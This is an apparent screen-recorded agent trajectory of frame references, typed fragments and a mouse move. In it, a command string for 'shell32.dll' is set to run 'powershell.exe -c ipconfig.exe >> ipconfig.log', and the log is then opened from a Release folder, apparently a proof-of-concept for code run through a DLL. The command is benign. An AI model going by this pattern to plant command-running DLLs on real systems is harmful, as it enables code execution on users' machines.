
- Edit the CMD string to powershell.exe -c ipconfig.exe >> ipconfig.log for shell32.dll
text(owershell.exe -)

text(c ipconfig.exe -)

text(>> ip)

text(config.log)

mouse_move(359, 278)

- Open the new ipconfig.log from the Release folder in Notepad
text(1)
